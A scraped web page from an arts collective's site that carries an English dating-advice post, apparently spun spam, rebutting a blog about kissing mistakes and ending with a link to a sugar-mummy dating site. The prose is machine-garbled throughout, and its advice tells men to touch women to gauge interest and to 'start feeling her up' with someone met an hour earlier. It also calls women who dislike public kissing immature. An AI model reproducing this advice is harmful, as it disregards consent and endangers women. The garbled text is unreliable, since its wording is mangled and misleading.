

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.collectifcreatif.org/2023/05/22/mens-take-on-the-worst-circumstances-men-perform-when-kissing/
body_size: 21763
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <title>
        Collectif Créatif Tunis
    </title>
    <meta http-equiv="X-UA-compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="icon" type="image/ico" href="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/logo.svg">

    <!-- Facebook Sharer -->
        <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.collectifcreatif.org/2023/05/22/mens-take-on-the-worst-circumstances-men-perform-when-kissing/" />
    <meta property="og:title" content="Men's Take on the Worst Circumstances Men Perform When Kissing" />
    <meta property="og:image" content="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/default.png" />
    <meta property="og:description" content="Last week we read articles because of the Stupid Cupid Bloggers titled &amp;#8220;The Worst Situations a man Can Do When Kissing a lady.&amp;#8221; Since I have always been the terrible kid associated with dating online game and one that kissed numerous women, i will reveal directly that kissing ladies is something that&amp;#8217;s not hard to [&amp;hellip;]" />

    <!-- Twitter Sharer -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="collectif">
    <meta name="twitter:creator" content="@">
    <meta name="twitter:title" content="Men's Take on the Worst Circumstances Men Perform When Kissing">
    <meta name="twitter:description" content="Last week we read articles because of the Stupid Cupid Bloggers titled &amp;#8220;The Worst Situations a man Can Do When Kissing a lady.&amp;#8221; Since I have always been the terrible kid associated with dating online game and one that kissed numerous women, i will reveal directly that kissing ladies is something that&amp;#8217;s not hard to [&amp;hellip;]">
    <meta name="twitter:image" content="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/default.png" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Collectif Créatif Tunis &raquo; Men&#8217;s Take on the Worst Circumstances Men Perform When Kissing Comments Feed" href="https://www.collectifcreatif.org/2023/05/22/mens-take-on-the-worst-circumstances-men-perform-when-kissing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.collectifcreatif.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.collectifcreatif.org%2F2023%2F05%2F22%2Fmens-take-on-the-worst-circumstances-men-perform-when-kissing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.collectifcreatif.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.collectifcreatif.org%2F2023%2F05%2F22%2Fmens-take-on-the-worst-circumstances-men-perform-when-kissing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.collectifcreatif.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.collectifcreatif.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='news-block-style-css' href='https://www.collectifcreatif.org/wp-content/plugins/news-block//css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_css-css' href='https://www.collectifcreatif.org/wp-content/themes/collectif/public/css/app.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.collectifcreatif.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.collectifcreatif.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.collectifcreatif.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.collectifcreatif.org/wp-json/wp/v2/posts/651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.collectifcreatif.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.collectifcreatif.org/2023/05/22/mens-take-on-the-worst-circumstances-men-perform-when-kissing/" />
<link rel='shortlink' href='https://www.collectifcreatif.org/?p=651' />
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js"
        integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous">
    </script>

    <!-- Start Loader  -->
    <div class="--collectif-preloader">
        <div class="d-flex align-items-center justify-content-center">
            <div class="collectif-Logo">
                <img id="CollectifLogo" src="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/logo.svg" width="100%">
            </div>
        </div>
    </div>
    <!-- END Loader  -->

</head>

<body class="wp-singular post-template-default single single-post postid-651 single-format-standard wp-embed-responsive wp-theme-collectif">
    <div class="content-wrap  overflow-hidden">
        <header class="page-header">
            <nav class="navbar py-0 d-md-block d-none navbar-expand-lg">
                <div class=" collapse navbar-collapse row align-items-center justify-content-between trigger-menu-wrapper px-xxl-10 px-5 py-4"
                    id="navbarNavDesktop">
                    <div class="col-md-3 logo-home">
                        <a class="link-logo-home" href="https://www.collectifcreatif.org">
                            <img src="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/logo.svg" class="nav-logo-menu"
                                alt="powered-by-nokta">
                        </a>
                    </div>
                    <div class="menu col-md-9">
                        <ul id="menu-menu-1" class="navbar-nav menu-header"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item"><a href="https://www.collectifcreatif.org/news/">NEWS</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-173 nav-item"><a href="https://www.collectifcreatif.org/project/dar-collectif/">DAR EL COLLECTIF</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item"><a href="https://www.collectifcreatif.org/projets/">Projets</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 nav-item"><a href="https://www.collectifcreatif.org/propos/">à Propos</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item"><a href="https://www.collectifcreatif.org/contact/">Contact</a></li>
</ul>                    </div>

                </div>
            </nav>
            <nav class="navbar navbar-mobile py-0 d-block d-md-none navbar-expand-lg">
                <div class="navbar-collapse d-flex align-items-center justify-content-between px-3 py-4"
                    id="navbarNavMobile">
                    <div class="logo-home">
                        <a class="link-logo-home" href="https://www.collectifcreatif.org">
                            <img src="https://www.collectifcreatif.org/wp-content/themes/collectif/public/images/logo.svg" class="nav-logo-menu"
                                alt="powered-by-nokta-logo-collectif">
                        </a>
                    </div>
                    <div class="burger">
                        <label for="check">
                            <input type="checkbox" id="check" />
                            <span></span>
                            <span></span>
                            <span></span>
                        </label>
                    </div>
                </div>
                <div id="MobileMenu">
                    <div class="py-5">
                        <ul id="menu-menu-2" class="navbar-nav menu-header-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item"><a href="https://www.collectifcreatif.org/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-173 nav-item"><a href="https://www.collectifcreatif.org/project/dar-collectif/">DAR EL COLLECTIF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item"><a href="https://www.collectifcreatif.org/projets/">Projets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26 nav-item"><a href="https://www.collectifcreatif.org/propos/">à Propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item"><a href="https://www.collectifcreatif.org/contact/">Contact</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </header>

<div class="single-news mt-5 pt-5 overflow-hidden">
    <div class="container-fluid px-xxl-10 px-md-5 px-3 my-5">

        <div class="mb-5">
            <h1 class="font-weight-meduim fs-xxl-90px fs-xl-70px fs-md-60px fs-40px">
                quoi de neuf            </h1>
        </div>
        <div class="filters text-center mb-5">
            <div class="btn-form-filters mb-3">
                                <a href="https://www.collectifcreatif.org/category/art-numerique/"
                    class="btn text-uppercase my-3">
                    art numérique                </a>
                                <a href="https://www.collectifcreatif.org/category/communaute/"
                    class="btn text-uppercase my-3">
                    communauté                </a>
                                <a href="https://www.collectifcreatif.org/category/design/"
                    class="btn text-uppercase my-3">
                    design                </a>
                                <a href="https://www.collectifcreatif.org/category/evenement/"
                    class="btn text-uppercase my-3">
                    événément                </a>
                                <a href="https://www.collectifcreatif.org/category/medina/"
                    class="btn text-uppercase my-3">
                    médina                </a>
                                <a href="https://www.collectifcreatif.org/category/performance/"
                    class="btn text-uppercase my-3">
                    performance                </a>
                            </div>
            <div class="text-form-filters">
                                <a href="https://www.collectifcreatif.org/category/festival/"
                    class="filter-badge font-weight-meduim text-uppercase my-3 ">
                    festival                </a>
                                <a href="https://www.collectifcreatif.org/category/podcast/"
                    class="filter-badge font-weight-meduim text-uppercase my-3 ">
                    podcast                </a>
                                <a href="https://www.collectifcreatif.org/category/portrait/"
                    class="filter-badge font-weight-meduim text-uppercase my-3 ">
                    portrait                </a>
                                <a href="https://www.collectifcreatif.org/category/rencontre/"
                    class="filter-badge font-weight-meduim text-uppercase my-3 ">
                    rencontre                </a>
                                <a href="https://www.collectifcreatif.org/category/retrospective/"
                    class="filter-badge font-weight-meduim text-uppercase my-3 ">
                    rétrospective                </a>
                                <a href="https://www.collectifcreatif.org/category/selection/"
                    class="filter-badge font-weight-meduim text-uppercase my-3 ">
                    sélection                </a>
                            </div>
        </div>
    </div>
    <div class="row justify-content-center">
        <div class="col-md-7 mb-5">
            <div class="post-title text-center">
                <div class="mb-5">
                    <span class="font-weight-meduim fs-xxl-44px fs-md-40px fs-30px text-uppercase">
                        Men's Take on the Worst Circumstances Men Perform When Kissing                    </span>
                </div>
            </div>
            <div class="post-date text-center mb-5">
                <span class="font-weight-meduim">
                    22 May 2023                </span>
            </div>
            
                        <div class="post-excerpt text-center">
                <span class="text-uppercase font-weight-meduim fs-18px">
                                    </span>
            </div>

        </div>
    </div>
    <div class="single-content container-fluid px-xxl-10 px-md-5 px-3 my-5">
        <p>Last week we read articles because of the Stupid Cupid Bloggers titled &#8220;The Worst Situations a man Can Do When Kissing a lady.&#8221;</p>
<p>Since I have always been the terrible kid associated with dating online game and one that kissed numerous women, i will reveal directly that kissing ladies is something that&#8217;s not hard to carry out.</p>
<p>I thought I got provide my critique on the article and tell men the things they really need to perform if they are planning to hug a woman.</p>
<h2>1. Kissing in a general public place</h2>
<p>Stupid Cupid believes it&#8217;s an awful idea to kiss in a public destination.</p>
<p>Stupid Cupid states, &#8220;Most of us have had dudes move in when it comes down to kiss in high-traffic locations and then we happened to be all horrified because of it. However, it isn&#8217;t always possible to be totally alone, but a dimly-lit street part or top stoop is perfect.&#8221;</p>
<p>Mr. Locario states: Oftentimes if a woman is actually &#8220;horrified&#8221; or perhaps not comfy kissing you in public areas, most commonly it is because she actually is unpleasant in her very own epidermis and cares way too much with what everyone else around the woman feels, that will be an indication of immaturity.</p>
<p>One more reason could be she actually is not really that into you. You may not wish spend time with a lady that is immature or who isn&#8217;t really into you? I am presuming you never.</p>
<p>If you should be with a mature woman who&#8217;s into you, she will hug you in public places. You don&#8217;t need to hold back until you are on a dimly-lit street corner or top stoop.</p>
<h2>2. Choosing unsuitable moment</h2>
<p>Stupid Cupid claims, &#8220;Paying attention to the mood and basic environment in the go out may help set the level for anything enchanting as opposed to comically improper.&#8221;</p>
<p>Mr. Locario claims: I actually accept Stupid Cupid with this one. Often you have to be able to browse the energy between both you and the lady you are with.</p>
<p>If she actually is crying because she received some bad news from a telephone call, that may never be local plumber to kiss the lady.</p>
<h2><b>3. </b><b>Using extreme tongue. Or mouth. Way too much everything, actually.</b></h2>
<p>Stupid Cupid says, &#8220;we realize you&#8217;re interested in you. We know you&#8217;re excited. And that is hot! However the auto mechanics of a kiss are very important<i>, </i>and a general rule of thumb is always to keep it easy, especially in first.&#8221;</p>
<p>Mr. Locario claims: On the surface, this sounds like helpful advice, but claiming things such as &#8220;the auto mechanics of a kiss are very important&#8221; make it seem just as if kissing a girl is one thing that will be a painful process you&#8217;ll want to find out.</p>
<p>Men and women usually are not terrible kissers. a hug is normally great according to the chemistry between the a couple that kissing, thus an awful kisser to at least one person might-be good kisser to another.</p>
<p>One lady might like countless tongue and another will most likely not.</p>
<p>I had a friend which dated he that would sometimes somewhat bite her reduced lip deliberately once they kissed. In the beginning she thought it had been unusual, but she in fact began to like it.</p>
<p>The point I&#8217;m attempting to make here&#8217;s don&#8217;t believe excessive about how to hug while kissing a lady. Simply do it.</p>
<p style="text-align: center"><em>&#8220;Take it from some guy who may have kissed </em></p>
<p style="text-a large amount of females, you will need to do it."</em>
<h2>4. Getting handsy</h2>
<p>Stupid Cupid states, &#8220;Slow your roll, dudes. There is sufficient time for copping a feel later. If things get well, a primary kiss can easily cause a full-blown make-out period (or if you&#8217;re happy, further). If it happens, go ahead and getâ¦<i>touchy. </i>But in that first time, it&#8217;s an excellent telephone call to pay attention to the hug versus feeling somebody up who you met one hour before.&#8221;</p>
<p>Mr. Locario claims: you need to get touchy with females you&#8217;re flirting with.</p>
<p>This does not mean you grab a woman&#8217;s boobs or butt,  you must do things like touch the woman hand and place the hand on her behalf waist. That is to see how much cash interest she&#8217;s in you.</p>
<p>If this woman is pulling out, likely her interest is low. If this woman is perhaps not taking the woman hand away and moving nearer to you, next her interest is large.</p>
<p>When this woman is close to you, go in for the hug and start experiencing the lady right up. If she actually is actually into you, she will not care about that you will be feeling this lady upwards, even though you came across the girl just one hour before.</p>
<h2>5. Wishing too long to produce a move</h2>
<p>Stupid Cupid states, &#8220;All of our common principle is when things are heading well, aim for the hug towards the end associated with the 2nd go out. An initial day kiss is not required, but go ahead and, if you should be experiencing it, go for it. The truth is if you wait a long time, we&#8217;re going to presume you&#8217;re not curious.&#8221;</p>
<p>Mr. Locario claims: never ever hold back until the next big date to kiss a girl. Always get it done about basic time. You intend to uncover asap when this girl is actually into you.</p>
<p>Even though a girl is found on a date to you does not mean she is into you. She might be using you for attention, but the majority women don&#8217;t get actual with some guy they aren&#8217;t into.</p>
<p>Truly in your best interest to kiss the girl thereon first go out and that means you do not need to spend your time in a moment day with a lady whom might not be that into you.</p>
<p>I do want to thank the Stupid Cupid blog writers for writing their particular post. I got to create this 1 to offer the male perspective.</p>
<p>I am not stating Stupid Cupid are unable to provide advice to guys, but what I have found most of the time happens when women give information to men, they often say exactly what ladies wish and do not inform dudes what ladies respond to.</p>
<p>This implies they&#8217;re going to reveal how they want you to act once they wish a hug, nonetheless they you should not necessarily let you know what to do to make them desire to hug you.</p>
<p>Go on it from a man who has got kissed all women, all you could really need to carry out is do it therefore the women that would like you will kiss you right back.</p>
<p><em>Picture supply: danheller.com</em></p>
<p></p>
<p><a href="https://sugarmummy.biz/">www.sugarmmmy.biz</a></p>
    </div>
    <br>
    <br>
    <div class="text-center">
        <a href="https://www.collectifcreatif.org/news/" class="btn text-uppercase">
